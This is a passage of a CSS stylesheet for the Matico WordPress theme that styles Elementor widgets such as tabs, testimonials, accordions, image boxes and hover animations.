}

.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: flex;
  overflow: unset;
  flex-wrap: wrap;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 12px;
  line-height: 1.25;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.sub-divider-tab-matico-yes.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  transition: all 0.3s ease;
  background-color: #E5E5E5;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  display: block;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 400;
  font-size: 14px;
  line-height: 2.1428571429;
  border: none;
  padding: 0;
  width: 220px;
  color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:after {
  content: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:focus, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:active, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none;
  padding: 0;
}

.elementor-widget-matico-tabs .elementor-tabs .elementor-tab-mobile-title {
  display: none !important;
}

.elementor-widget-matico-team-box .team-image {
  position: relative;
}
.elementor-widget-matico-team-box .team-image:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
.elementor-widget-matico-team-box .team-image img {
  width: 100%;
  object-fit: cover;
  margin-bottom: 20px;
}
.elementor-widget-matico-team-box .team-image .team-icon-socials {
  position: absolute;
  bottom: 0;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translateX(-50%);
}
.elementor-widget-matico-team-box .team-image ul {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  list-style: none;
}
.elementor-widget-matico-team-box .team-image ul li {
  line-height: 1;
  margin-right: 16px;
  text-align: center;
}
.elementor-widget-matico-team-box .team-image ul li:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-team-box .team-image ul a {
  font-size: 20px;
  color: #fff;
}
.elementor-widget-matico-team-box .team-image ul a:hover {
  color: var(--primary_hover);
}
.elementor-widget-matico-team-box .team-caption {
  text-align: center;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-image:before {
  opacity: 1;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-icon-socials {
  bottom: 40px;
  opacity: 1;
}

.elementor-testimonial-item-wrapper .inner {
  margin-left: auto;
  margin-right: auto;
}
.elementor-testimonial-item-wrapper .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating {
  color: #C6D371;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i {
  margin-right: 2px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i:last-child {
  margin-right: 0;
}
.elementor-testimonial-item-wrapper .name {
  display: block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 5px;
  color: var(--light);
}
.elementor-testimonial-item-wrapper .job {
  display: block;
  font-size: 16px;
  line-height: 1.2857142857;
}
.elementor-testimonial-item-wrapper .content {
  font-size: 16px;
  line-height: 1.375;
  margin-bottom: 30px;
  color: var(--text);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image {
  line-height: 0;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image img {
  display: inline;
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
}
.elementor-testimonial-item-wrapper .layout-1 .inner {
  position: relative;
}
.elementor-testimonial-item-wrapper .layout-1 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top-width: 10px;
  border-top-style: solid;
}
.elementor-testimonial-item-wrapper .layout-1 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-1 .details {
  display: inline-block;
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-1 .caption-top {
  display: inline-flex;
  align-items: center;
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-1 .icon {
  display: flex;
  z-index: 9;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  font-size: 25px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-1 .icon + .elementor-testimonial-image {
  margin-left: -15px;
}
.elementor-testimonial-item-wrapper .layout-1 .slick-track {
  padding-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-2 .inner {
  padding: 50px 40px;
  border-radius: 5px;
  background: #fff;
}
.elementor-testimonial-item-wrapper .layout-2 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image img {
  width: 40px;
  height: 40px;
}
.elementor-testimonial-item-wrapper .layout-2 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-2 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}
.elementor-testimonial-item-wrapper .layout-3 .title {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.6666666667;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .elementor-testimonial-image {
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .name, .elementor-testimonial-item-wrapper .layout-3 .job {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5714285714;
}
.elementor-testimonial-item-wrapper .layout-4 .inner {
  position: relative;
  border-radius: 5px;
  z-index: 9;
}
.elementor-testimonial-item-wrapper .layout-4 .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.4;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-4 .icon {
  position: absolute;
  right: 40px;
  top: 50px;
  font-size: 44px;
  line-height: 0;
  z-index: -1;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-4 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-4 .details {
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-5 .testimonial-caption {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image {
  position: absolute;
  top: 87%;
  left: 50%;
  transform: translateX(-50%);
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image img {
  width: 80px;
  height: 80px;
}
.elementor-testimonial-item-wrapper .layout-5 .icon {
  position: absolute;
  display: flex;
  top: 13px;
  right: -7px;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: var(--primary);
  background-color: #ffffff;
}
.elementor-testimonial-item-wrapper .layout-5 .title {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 50px;
}
.elementor-testimonial-item-wrapper .layout-5 .content {
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 70px;
}
.elementor-testimonial-item-wrapper .layout-6 .inner {
  position: relative;
  margin-bottom: 20px;
  padding: 30px;
  border-radius: 4px;
  background: #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-6 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-6 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}

.vertical-menu-separator-yes .vertical-navigation:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  height: 23px;
  width: 1px;
  background-color: var(--border);
  transform: translateY(-50%);
}
.vertical-menu-separator-yes .vertical-navigation:hover:after {
  background-color: transparent;
}

.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
  transform: translateY(0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 16px;
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before {
  transform: translate3d(0, 0, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after {
  transform: translate3d(0, -250%, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before {
  opacity: 1;
}

.elementor-video-wrapper .elementor-video-popup {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.elementor-video-wrapper .elementor-video-popup:hover .elementor-video-icon {
  color: var(--primary);
  border-color: var(--primary);
}
.elementor-video-wrapper .elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  font-size: 18px;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  z-index: 9;
  color: var(--accent);
  border: 1px solid var(--accent);
  transform: translate(-50%, -50%);
}
.elementor-video-wrapper .image-hover img {
  width: 100%;
  object-fit: cover;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  font-size: 24px;
  border: none;
}
.mfp-image-holder .mfp-close:active, .mfp-image-holder .mfp-close:focus, .mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:active,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover {
  color: var(--primary);
  background-color: transparent;
  border: none;
}

.elementor-column-wrap:hover .text-editor-hover .elementor-text-editor > *:before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > * {
  position: relative;
  display: inline-block;
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > *:before {
  position: absolute;
  content: attr(data-hover);
  color: #000000;
  clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
  transition: clip-path 0.5s ease;
}

.animated-slide-column > .elementor-column-wrap {
  transition: opacity 0s 0.6s, transform 1s 0.6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0);
}
.animated-slide-column:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  background-color: var(--primary);
  z-index: 3;
  transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s;
}
.animated-slide-column.col-loaded {
  overflow: hidden;
  position: relative;
}
.animated-slide-column.col-loaded .elementor-column-wrap {
  transform: translateX(0);
  opacity: 1;
}
.animated-slide-column.col-loaded:after {
  margin-right: 0;
  right: -3px;
  bottom: 0;
  left: 100%;
}

.animated-bg-parallax {
  overflow: hidden;
}
.animated-bg-parallax > .elementor-column-wrap {
  overflow: hidden;
}
.animated-bg-parallax .img-banner-parallax {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.animated-bg-parallax .img-banner-parallax:not(.hover) {
  transform: none !important;
}

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img {
  position: relative;
  overflow: hidden;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img img {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title {
  position: relative;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 0;
  background-color: var(--primary);
  top: -60px;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title:before {
  height: 50px;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title a {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes:hover img {
  transform: scale(1.1);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.text-rotate {
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}

.text-shadow {
  -webkit-text-stroke: 3px #fff;
  -webkit-text-fill-color: #F02757;
}

.hover-style .elementor-cta__button-wrapper {
  opacity: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(10px);
  height: 0;
}
.hover-style .elementor-cta__title {
  transform: translateY(0);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style .elementor-cta__content {
  overflow: hidden;
}
.hover-style:hover .elementor-cta__title {
  transform: translateY(-20px);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style:hover .elementor-cta__button-wrapper {
  opacity: 1;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(-10px);
}

.mask-text .elementor-counter > * {
  color: transparent;
  text-align: center;
  font-size: 10em;
  font-weight: 900;
  background-image: url("../../../assets/images/ldp_mask.jpg");
  background-size: contain;
  background-clip: text;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
}

.e--ua-safari .mask-text .elementor-counter {
  text-align: center;
}
.e--ua-safari .mask-text .elementor-counter > * {
  display: inline;
}

.elementor-view-framed .elementor-icon,
.elementor-view-default .elementor-icon {
  color: var(--primary);
  border-color: var(--primary);
}

.elementor-view-stacked .elementor-icon {
  background-color: var(--primary);
}

.elementor-icon-box-wrapper:hover .elementor-icon {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scale(0.9);
}

.elementor-image-box-wrapper .elementor-image-box-img img {
  display: inline-block;
}

.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  left: 0;
  top: 0;
  transition: all 0.4s ease;
  z-index: 10;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper {
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-content {
  bottom: 0;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-img a:before {
  opacity: 1;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content {
  position: absolute;
  width: 100%;
  bottom: -40px;
  z-index: 11;
  transition: all 0.3s ease;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
  margin-bottom: 0;
  font-size: 14px;
  background-color: var(--primary);
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title a {
  display: flex;
  height: 40px;
  align-items: center;
  justify-content: center;
  line-height: 18px;
  color: #ffffff;
}

.icon-list-hover-underline .elementor-icon-list-item a:hover .elementor-icon-list-text {
  text-decoration: underline;
}

.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion {
  background-color: #383838;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 0;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 1px;
  padding: 13.5px 20px;
  cursor: pointer;
  color: #ffffff;
  background-color: #444444;
  font-family: var(--e-global-typography-accent-font-family);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-content {
  font-size: 12px;
  border: none;
  padding: 0;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 15px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 4px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title {
  margin-bottom: 1px;
  cursor: pointer;
  color: #000000;
  background-color: transparent;
  font-family: var(--e-global-typography-accent-font-family);
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content {
  font-size: 14px;
  border-top: none;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content p {
  margin: 0;
}
@media (max-width: 768px) {
  .elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion-icon {
    visibility: hidden;
  }
}

.image-style-matico-yes.elementor-widget-image .elementor-widget-container {
  overflow: hidden;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a {
  position: relative;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a img {
  transform: scale(1);
  transition: transform 0.35s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  transform: scale(0.9);
  transition: transform 0.35s, all 0.7s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 50%;
  margin-left: -50%;
  top: 25%;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 0 1px;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: 50%;
  margin-left: -25%;
  top: 0;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 1px 0;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover img {
  transform: scale(1.09);
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before {
  height: 100%;
  top: 0;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  width: 100%;
  margin-left: -50%;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  border-color: #ffffff;
}

.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text {
  position: relative;
}
.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: auto;
  right: 0;
  bottom: 0;
  background-color: #000000;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.icon-list-style-matico-yes .elementor-icon-list-item a:hover .elementor-icon-list-text:before {
  width: 100%;
  left: 0;
  right: auto;
}

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none;
}

.header-absolute {
  position: absolute !important;
  width: 100%;
  z-index: 99;
  background-color: transparent !important;
}

:root {
  --scroll-bar: 8px;
}

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important;
}

body.has-scrollbar .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important;
}

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important;
  }
}
.elementor-social-icons-wrapper .elementor-social-icon:hover {
  opacity: 1;
}

.c-primary {
  color: var(--primary);
}

.elementor-widget-tabs .elementor-tab-title a {
  display: flex;
  align-items: center;
}

.underline-primary {
  position: relative;
}
.underline-primary:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 10px;
  bottom: 10px;
  left: 0;
  background-color: #FFD8D2;
  z-index: -1;
}

.sublink .elementor-column:hover img {
  opacity: 0.8;
  border-color: var(--primary) !important;
}
.sublink .elementor-column img {
  transition: all 0.3s ease;
}

.btn-slider {
  display: inline-flex;
  align-items: center;
}
.btn-slider i {
  margin-bottom: 2px;
}
.btn-slider i.left {
  font-size: 10px;
  margin-right: 7px;
  width: 12px;
  transition: all 0.15s ease;
}
.btn-slider i.right {
  font-size: 10px;
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.15s ease;
}
.btn-slider:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.btn-slider:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}

/*# sourceMappingURL=elementor.css.map */
